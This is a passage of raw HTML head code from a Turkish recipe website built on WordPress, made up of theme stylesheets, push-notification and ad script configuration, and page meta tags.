!important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript">window._nslDOMReady=function(callback){if(document.readyState==="complete"||document.readyState==="interactive"){callback()}else{document.addEventListener("DOMContentLiteSpeedLoaded",callback)}}</script><script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://1001yemektarifi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://1001yemektarifi.com/wp-json/wp/v2/pages/7470" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1001yemektarifi.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://1001yemektarifi.com/?p=7470' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://1001yemektarifi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001yemektarifi.com%2Fprofil%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://1001yemektarifi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001yemektarifi.com%2Fprofil%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.148.0" /><style>img#wpstats{display:none}</style> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/1001yemektarifi.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="onesignal" content="wordpress-plugin"/> <script type="litespeed/javascript">window.OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.SERVICE_WORKER_UPDATER_PATH="OneSignalSDKUpdaterWorker.js.php";OneSignal.SERVICE_WORKER_PATH="OneSignalSDKWorker.js.php";OneSignal.SERVICE_WORKER_PARAM={scope:"/"};OneSignal.setDefaultNotificationUrl("https://1001yemektarifi.com");var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options.wordpress=!0;oneSignal_options.appId='48bcb1a2-ae30-4c29-bbfc-fb7605d34110';oneSignal_options.allowLocalhostAsSecureOrigin=!0;oneSignal_options.welcomeNotification={};oneSignal_options.welcomeNotification.disable=!0;oneSignal_options.path="https://1001yemektarifi.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options.safari_web_id="web.onesignal.auto.0d8cfe1b-addf-4fe0-8094-42e4bf6360cd";oneSignal_options.promptOptions={};oneSignal_options.promptOptions.actionMessage="En yeni yemek tarifleri en önce size gelsin ister misiniz?";oneSignal_options.promptOptions.exampleNotificationTitleDesktop="Yepyeni tarifler ayağınıza gelsin";oneSignal_options.promptOptions.exampleNotificationMessageDesktop="En yeni yemek tarifleri en önce size gelsin ister misiniz?";oneSignal_options.promptOptions.exampleNotificationTitleMobile="Yepyeni tarifler ayağınıza gelsin";oneSignal_options.promptOptions.exampleNotificationMessageMobile="En yeni yemek tarifleri en önce size gelsin ister misiniz?";oneSignal_options.promptOptions.exampleNotificationCaption="(istediğiniz an abonelikten çıkabilirsiniz)";oneSignal_options.promptOptions.acceptButtonText="Evet, isterim!";oneSignal_options.promptOptions.cancelButtonText="Hayır";oneSignal_options.promptOptions.siteName="1001yemektarifi.com";oneSignal_options.promptOptions.autoAcceptTitle="Onay verin";OneSignal.init(window._oneSignalInitOptions);OneSignal.showSlidedownPrompt()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.push(['registerForPushNotifications']);event.preventDefault()};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,!1);}
if(document.readyState==='complete'){documentInitOneSignal()}else{window.addEventListener("load",function(event){documentInitOneSignal()})}</script> <meta name="description" content="Telegram Grubumuza Katıl" /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7646933864048604&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <meta property="og:type" content="article" /><meta property="og:title" content="Profil-1001YemekTarifi-Kolay, Pratik, Videolu ve Resimli Yemek Tarifleri" /><meta property="og:url" content="https://1001yemektarifi.com/profil/" /><meta property="og:description" content="Telegram Grubumuza Katıl" /><meta property="article:published_time" content="2020-08-07T07:44:52+00:00" /><meta property="article:modified_time" content="2021-10-12T18:56:31+00:00" /><meta property="og:site_name" content="1001YemekTarifi" /><meta property="og:image" content="https://s0.wp.com/i/blank.jpg" /><meta property="og:image:alt" content="" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:text:title" content="Profil" /><meta name="twitter:image" content="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-logo-kare-80px.jpg" /><meta name="twitter:card" content="summary" /> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var tds_video_scroll="enabled";var tdc_is_installed="yes";var td_ajax_url="https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";var td_get_template_directory_uri="https:\/\/1001yemektarifi.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="8";var td_please_wait="L\u00fctfen bekleyin...";var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre hatal\u0131!";var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 hatal\u0131!";var td_email_incorrect="E-posta hatal\u0131!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#06728e";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";var td_magnific_popup_translation_tCounter="%curr% \/ %total%";var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";var tdBlockNonce="e25c1df306";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};var tdb_modal_confirm="Kaydetmek";var tdb_modal_cancel="Iptal etmek";var tdb_modal_confirm_alt="Evet";var tdb_modal_cancel_alt="HAYIR";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-menu-background,.td-search-background{background-image:url('https://1001yemektarifi.com/wp-content/uploads/bg_mobile.jpg?v=1597519401.webp')}ul.sf-menu>.menu-item>a{font-family:Comfortaa}.sf-menu ul .menu-item a{font-family:Comfortaa}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Comfortaa}.td-mobile-content .sub-menu a{font-family:Comfortaa}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Comfortaa}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Comfortaa}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Comfortaa}.td-page-title,.td-category-title-holder .td-page-title{font-family:Comfortaa}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Comfortaa}.td-page-content h1,.wpb_text_column h1{font-family:Comfortaa}.td-page-content h2,.wpb_text_column h2{font-family:Comfortaa}.td-page-content h3,.wpb_text_column h3{font-family:Comfortaa}.td-page-content h4,.wpb_text_column h4{font-family:Comfortaa}.td-page-content h5,.wpb_text_column h5{font-family:Comfortaa}.td-page-content h6,.wpb_text_column h6{font-family:Comfortaa}body,p{font-family:Comfortaa}.white-popup-block,.white-popup-block .wpb_button{font-family:Comfortaa}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'ÖZEL';--td_theme_color:#06728e;--td_slider_text:rgba(6,114,142,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:rgba(0,0,0,0.85);--td_mobile_gradient_two_mob:rgba(52,81,35,0.75);--td_mobile_text_active_color:#b2d3a0;--td_login_gradient_one:rgba(0,69,130,0.8);--td_login_gradient_two:rgba(38,134,146,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#06728e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#06728e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#06728e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#06728e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#efe9e6}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#efe9e6!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Comfortaa}.sf-menu ul .td-menu-item a{font-family:Comfortaa}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#e3eaf2}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffa6c5}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffa6c5}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Comfortaa}.td_module_wrap .td-post-author-name a{font-family:Comfortaa}.td-post-date .entry-date{font-family:Comfortaa}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Comfortaa}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Comfortaa}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Comfortaa}.top-header-menu .menu-item-has-children li a{font-family:Comfortaa}.td_mod_mega_menu .item-details a{font-family:Comfortaa}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Comfortaa}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Comfortaa}.td-excerpt,.td_module_14 .td-excerpt{font-family:Comfortaa}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Comfortaa}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Comfortaa}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Comfortaa}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Comfortaa}.td_module_wrap .td-module-title{font-family:Comfortaa}.td_module_1 .td-module-title{font-family:Comfortaa}.td_module_2 .td-module-title{font-family:Comfortaa}.td_module_3 .td-module-title{font-family:Comfortaa}.td_module_4 .td-module-title{font-family:Comfortaa}.td_module_5 .td-module-title{font-family:Comfortaa}.td_module_6 .td-module-title{font-family:Comfortaa}.td_module_7 .td-module-title{font-family:Comfortaa}.td_module_8 .td-module-title{font-family:Comfortaa}.td_module_9 .td-module-title{font-family:Comfortaa}.td_module_10 .td-module-title{font-family:Comfortaa}.td_module_11 .td-module-title{font-family:Comfortaa}.td_module_12 .td-module-title{font-family:Comfortaa}.td_module_13 .td-module-title{font-family:Comfortaa}.td_module_14 .td-module-title{font-family:Comfortaa}.td_module_15 .entry-title{font-family:Comfortaa}.td_module_16 .td-module-title{font-family:Comfortaa}.td_module_17 .td-module-title{font-family:Comfortaa}.td_module_18 .td-module-title{font-family:Comfortaa}.td_module_19 .td-module-title{font-family:Comfortaa}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Comfortaa}.td_block_trending_now .entry-title{font-family:Comfortaa}.td_module_mx1 .td-module-title{font-family:Comfortaa}.td_module_mx2 .td-module-title{font-family:Comfortaa}.td_module_mx3 .td-module-title{font-family:Comfortaa}.td_module_mx4 .td-module-title{font-family:Comfortaa}.td_module_mx5 .td-module-title{font-family:Comfortaa}.td_module_mx6 .td-module-title{font-family:Comfortaa}.td_module_mx7 .td-module-title{font-family:Comfortaa}.td_module_mx8 .td-module-title{font-family:Comfortaa}.td_module_mx9 .td-module-title{font-family:Comfortaa}.td_module_mx10 .td-module-title{font-family:Comfortaa}.td_module_mx11 .td-module-title{font-family:Comfortaa}.td_module_mx12 .td-module-title{font-family:Comfortaa}.td_module_mx13 .td-module-title{font-family:Comfortaa}.td_module_mx14 .td-module-title{font-family:Comfortaa}.td_module_mx15 .td-module-title{font-family:Comfortaa}.td_module_mx16 .td-module-title{font-family:Comfortaa}.td_module_mx17 .td-module-title{font-family:Comfortaa}.td_module_mx18 .td-module-title{font-family:Comfortaa}.td_module_mx19 .td-module-title{font-family:Comfortaa}.td_module_mx20 .td-module-title{font-family:Comfortaa}.td_module_mx21 .td-module-title{font-family:Comfortaa}.td_module_mx22 .td-module-title{font-family:Comfortaa}.td_module_mx23 .td-module-title{font-family:Comfortaa}.td_module_mx24 .td-module-title{font-family:Comfortaa}.td_module_mx25 .td-module-title{font-family:Comfortaa}.td_module_mx26 .td-module-title{font-family:Comfortaa}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.post .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-default .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-1 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-2 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-3 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-4 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-5 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-6 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-7 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-8 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-9 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-10 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-11 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-12 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-13 .td-post-header .entry-title{font-family:Comfortaa}.td-post-content p,.td-post-content{font-family:Comfortaa}.td-post-content h1{font-family:Comfortaa}.td-post-content h2{font-family:Comfortaa}.td-post-content h3{font-family:Comfortaa}.td-post-content h4{font-family:Comfortaa}.td-post-content h5{font-family:Comfortaa}.td-post-content h6{font-family:Comfortaa}.post .td-category a{font-family:Comfortaa}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Comfortaa}.post header .td-post-date .entry-date{font-family:Comfortaa}.post header .td-post-views span,.post header .td-post-comments{font-family:Comfortaa}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Comfortaa}.post .td-post-next-prev-content span{font-family:Comfortaa}.post .td-post-next-prev-content a{font-family:Comfortaa}.post .author-box-wrap .td-author-name a{font-family:Comfortaa}.post .author-box-wrap .td-author-url a{font-family:Comfortaa}.post .author-box-wrap .td-author-description{font-family:Comfortaa}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Comfortaa}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Comfortaa}.td_block_related_posts .entry-title a{font-family:Comfortaa}.post .td-post-share-title{font-family:Comfortaa}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Comfortaa}.footer-text-wrap{font-family:Comfortaa}.td-sub-footer-copy{font-family:Comfortaa}.td-sub-footer-menu ul li a{font-family:Comfortaa}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Comfortaa}.td-trending-now-display-area .entry-title{font-family:Comfortaa}.page-nav a,.page-nav span{font-family:Comfortaa}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Comfortaa}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta 